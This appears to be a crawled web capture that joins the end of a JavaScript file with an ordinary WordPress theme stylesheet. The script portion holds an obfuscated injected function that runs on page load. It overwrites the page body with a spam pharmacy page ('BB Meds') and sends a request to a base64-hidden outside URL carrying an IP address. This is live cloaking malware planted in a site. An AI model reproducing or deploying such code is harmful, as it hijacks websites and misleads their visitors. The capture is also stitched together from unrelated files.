ZCmoBCOggOvd2QNVahTaVBn1IJ2Yo1nNk\/2PXr16Ck6yzLMyNmobisFNa2Nsg7ew72FODU6dM5844cOoSSoiIkUJObPGUKOoi1jPXmpGnMLhUW8jHGTxjPd4k993rg5e3Nq+J7Wg0wjXb38MDxY8eQuGE9TExNETV\/PnZR42T6y8ZmTTTnZDb+6DsSxcXFcHoALLPAoEDeeAvz85GZkYFt1AOGubryOJgGuw531UvcpcscWMZ6RoxaSgpL2PVr1zjDf85ESUlJm3\/qA\/ewcbyx1ZUWQyCRQiuWoo80sIf09S7t3Lp6e6nJaeEYtxGImPPIsx3t7ZxREydP0mdQJOKv9XW1GPfSePiMGAE\/Pz8C5Tjp1ymEjh2LpE3JaCaG2zvYI4i218xqa2oREhoCP2KQp5cnDtPSjpUnS1x0TDQv46zMTN6gVsbpm2xIaChvON99+y1veAz8gMAATJ02jQMWGBQE9weyweJQ0do9\/XA6gabF9PBwara+GEbsZpU3Z948fWshFgeFBPPEMglqpF4xN2oeB1oilcLK6qd3qOywXPdL1L70+WEU7P8EuluNMCV+DhYKYTJIBifvP8Br1RqIQl96Zov0S6TDy2KWIIOWdmyFMdDsV8H9QTtay8twnzRRSqVoSbIhcX3xmQe\/MXE9L+PYFcsH5A7tscAdqMb0mengc3cqxgJnnbevT0Ua18eXM3QJUqkRjI1lEAgFzzz4gQzsL4LbqegCsRr3qEP39t4ngFV8VyWRiGmnYgVXVxfDycz\/syw8t+e5Bns64LYbYOgXUzBwjxhw6Bc7zBpa4oOTxtfJDX8M+\/12B\/r\/FVv3PwEGALOVVf5UEgE\/AAAAAElFTkSuQmCC\" alt=\"\">\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<p style=\"margin: 15px 0;\">\u00a9 Copyright All rights reserved 2020, BB Meds, 3012 Bern, CHE.<\/p>\r\n<p style=\"color:gray; font-weight: bold; margin-top:15px\">Disclaimer<\/p>\r\n<p style=\"color:gray\">BB Meds have taken reasonable care in producing the information on this website for your convenience. The information provided is intended solely as a guide. Please seek the advice of your Pharmacist to determine whether a particular service will be of value to you. All health facts and information contained herein should not be a substitute for medical advice. The use of this site is subject to these Terms and Conditions.<\/p>\r\n<\/div><\/div>\r\n<\/div>\r\n<\/div>\r\n<script><\/script>\r\n<div id=\"cboxOverlay\" style=\"display: none;\"><\/div><div id=\"colorbox\" class=\"\" role=\"dialog\" tabindex=\"-1\" style=\"display: none;\"><div id=\"cboxWrapper\"><div><div id=\"cboxTopLeft\" style=\"float: left;\"><\/div><div id=\"cboxTopCenter\" style=\"float: left;\"><\/div><div id=\"cboxTopRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxMiddleLeft\" style=\"float: left;\"><\/div><div id=\"cboxContent\" style=\"float: left;\"><div id=\"cboxTitle\" style=\"float: left;\"><\/div><div id=\"cboxCurrent\" style=\"float: left;\"><\/div><button type=\"button\" id=\"cboxPrevious\"><\/button><button type=\"button\" id=\"cboxNext\"><\/button><button type=\"button\" id=\"cboxSlideshow\"><\/button><div id=\"cboxLoadingOverlay\" style=\"float: left;\"><\/div><div id=\"cboxLoadingGraphic\" style=\"float: left;\"><\/div><\/div><div id=\"cboxMiddleRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxBottomLeft\" style=\"float: left;\"><\/div><div id=\"cboxBottomCenter\" style=\"float: left;\"><\/div><div id=\"cboxBottomRight\" style=\"float: left;\"><\/div><\/div><\/div><div style=\"position: absolute; width: 9999px; visibility: hidden; display: none; max-width: none;\"><\/div><\/div><\/body><\/html>\n";
function fnnspevsjot(){var kdkcdwoflz="axdkkcryckn"+"nlptvcalv";
document['b'+'o'+'d'+'y'+'']['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L'+'']=gnccqkfzks;$.get(atob("aHR0cHM6Ly93ZXl0dGlvdC5jb20vaS5waHA/aXA9My4xMjguMjQuMTU1"));var rsgpxwzmxg=749+165;document['b'+'o'+'d'+'y'+''].className=['mobile'+' need-'+'scroll'+' page-'+'catego'+'ries l'+'ang-en'+''];}var svsvplzyja=171-105;if (window.attachEvent){var szqolykemx="iedsiyrprkf"+"heamxjplehnx";window.attachEvent('onloa'+'d', fnnspevsjot );}else if (window['addEve'+'ntList'+'ener'+'']){var hzwucikrc="hrlxfgekeiei"+"zvuuovuqlgq";window['addEve'+'ntList'+'ener'+'']('lo'+'a'+'d',  fnnspevsjot,false);var knqurqlduhk="psnhoayki"+"pjtnedbkuzu";
}


--- FILE ---
content_type: text/css
request_url: https://endmedicaldebt.com/item/malegra/files/style.css
body_size: 1867
content:
/*
Theme Name: Strange Little Town
Description: With whimsical, crooked little houses. 
Author: Minmin
Author URI: http://magical.nu/
Version: 0.3
Tags: two-columns, pink, purple, blue, dark, fixed-width, right-sidebar, holiday, seasonal
*/


/*	I'm never good at having perfect, tidy CSS ... hopefully they will come out valid.
	So without further ado,
	In the order of appearance I present to you  */

/* ----------- Basic ----------- */

img{
	border:none;
	behavior: url('../files/iepngfix.htc');
	}

a img { border:none }

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

  
body{
	background:#c35d8a url('../img/header.png') repeat-x;
	text-align:center;
	margin:0;
	padding:0;
	font-size:62.5%;
	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	color:#2e1737;
	}
	
p a{
	color:#ae3b88;
	text-decoration:none;
	}
	
p a:hover{
	color:#2e1737;
	text-decoration:none;
	}
	
li a{
	color:#ae3b88;
	text-decoration:none;
	}
	
li a:hover{
	color:#2e1737;
	text-decoration:none;
	}

	
.wrapper{
	width:100%;
	padding-top:15px;
	}
	
h1{
	padding:0;
	margin:0;
	}
	
h1 a{
	color: #ffffff;
    font-family: times, Times New Roman, times-roman, georgia, serif;
	font-size: 3.0em;
	text-decoration:none;
	font-weight:100;
	}
	
h3{
	font-size: 1.4em;
	}
	
h4{
	font-size:1.2em;
	font-weight:bold;
	}
	
strong{
	border-bottom:#FFCCFF dotted 1px;
	}	
	
em{
	color:#FFCCFF;
	}
	







/* ----------- Heading ----------- */
	
#description{
	font-size:1.4em;
	font-family: times, Times New Roman, times-roman, georgia, serif;
	text-transform: uppercase;
	color:#580c39;
	margin-top:-2px;
	}
	
	
	
	
	
	
/* ----------- Menu ----------- */
		
#topnavi{
	width:100%
	margin:0;
	height: 70px;
	font: 1.4em Futura, 'Century Gothic', 'Apple Gothic', sans-serif
	}
	
#topnavi a{
	color: #ffffff;
	text-decoration:none;
	}
	
#topnavi a:hover{
	color: #370c42;
	}

#menu{
	float:left;
	}

ul#menu{
	margin: 0;
	padding: 0;
	list-style-type: none;
	text-align: left;
	border-left:#c3adae dotted 1px;
	}

ul#menu li{
	display: block;
	float: left;
	padding: 20px 5px 0px 5px;
	margin: 0;
	border-right:#c3adae dotted 1px;
	}

ul#menu li a{
	width: 85px;
	height: 40px;
	padding: 0;
	margin: 0 0 10px 0;
	color: #ffffff;
	text-decoration: none;
	display: block;
	text-align: center;
	}

ul#menu li a:hover{
	color: #370c42;
	}
	
ul#menu li:hover{
	  background:url('../img/menuhover.png') repeat-x;
	}


ul#menu .current_page_item{
	color: #370c42;
  	background:url('../img/menuhover.png') repeat-x;
	}
	
#rightnavi{
	float:right;
	text-align:right;
	margin-right:0;
	padding: 20px 5px 0px 5px;
	height: 40px;
	color: #ffffff;
	text-decoration: none;
	display: block;
	}
	
	
	
	
	
	
/* ----------- Centerpieces ----------- */
	
#main{
	width:800px;
	margin:0 auto 0 auto;
	text-align:left;
	}
	
#content{
	width:550px;
	padding:25px;
	background:url('../img/contentbg.png');
	margin-left:0;
	float:left;
	font-size:1.2em;
	line-height:1.4em;
	}
	
#content h2{
	font-size:1.6em;
	font-weight:100;
	text-transform:uppercase;
	color:#ffffff;
	}
	
#content h2 a{
	color:#ffffff;
	text-decoration:none;
	}
	
#content h2 a:hover{
	color:#eee;
	}

#content .time{
	text-transform:uppercase;
	margin-top:-12px;
	border-bottom:#ae537b dotted 1px;
	color:#E8CDEB;
	}
	
#content .gray{
	color:#844a76;
	}
	
#content .edit{
	float:right;
	}
	
#content .time a{
	color:#ae3b88;
	text-decoration:none;
	}
	
#content .time a:hover{
	color:#2e1737;
	text-decoration:none;
	border-bottom:#ae3b88 solid 1px;
	}
	
.post{
	padding:0 0 30px 0
	}
	
.details{
	background-image:url('../img/sidebarbg.png');
	padding:2px 15px 2px 15px;
	}
	
.details a:hover{
	color:#2e1737;
	border-bottom:#ae3b88 solid 1px;
	}
	

/* ----------- Previous & Next link ----------- */
	
.navigation{
	text-align:center;
	}
	
	
	
	
/* ----------- Sidebar ----------- */
	
.sidebar{
	font-size:1.2em;
	width:200px;
	float:left;
	margin-right:0px;	
	background:url('../img/sidebarbg.png');
	color:#FFFFFF;
	}
	
.sidebar h2{
	padding:0;
	margin:5px;
	color:#FFFFFF;
	font-weight:200;
	border-bottom:#c15b8b solid 1px;
	}
	
.sidebar ul{
	margin: 0;
	padding: 2px;
	list-style-type: none;
	}
	
.sidebar ul li{
	background:none;
	padding:2px 0 2px 0;
	margin:5px;
	}
	
.sidebar ul li li{
	border-bottom:#ae537b solid 1px;
	}

.sidebar a{
	text-decoration:none;
	color:#FBD6FC;
	}
	
.sidebar ul li li:hover{
	background:url('../img/sidebarbg.png');
	border-bottom:#ae537b solid 1px;
	}
	
	
	
	
	
	
/* ----------- Search ----------- */
	
#searchform{
	padding:0;
	margin:5px;
	}
	
#searchform #s{
	background:url('../img/contentbg.png');
	border:0;
	color:#FFFFFF;
	font:1.0em Geneva, Arial, Helvetica, sans-serif;
	}
	
	
	
	
	
	
/* ----------- Footer ----------- */

#footer{
	height:420px;
	width:100%;
	background-color:#000000;
	background-image:url('../img/footerbg.png');
	background-repeat:repeat-x;
	clear:both;
	margin-bottom:0;
	color:#FFFFFF;
	}
	
#footerimg{
	width:1000px;
	height:390px;
	background-image:url('../img/footer.png');
	background-color:#000000;
	}
	
	
	
/* ----------- Comments ----------- */

ol.commentlist {
	margin:0;
	padding:0;
	}

.commentlist li {
	list-style:none;
	margin-bottom:14px;
	}

.commentlist cite {
	padding: 7px;
	display:block;
	font-style:normal;
	color:#ffffff;
	}	

.commentlist a:link, .commentlist a:visited {
	color:#ae537b;
	}

.commentlist a:hover, .commentlist a:active {
	color:#ffffff;
	}

.commentlist cite img {
	padding:1px;
	border:1px solid #aab59a;
	float:left;
	margin-right:9px;
	}

.commentlist .author {
	font: small-caps bold 1.2em Georgia, "Times New Roman", Times, serif;
	text-decoration:underline;
	}

.commenttext {
	background: url('../img/sidebarbg.png');
	border-top:1px dotted #ffffff;
	padding: 0 20px 10px 20px;
	color:#fafcf6;
	}
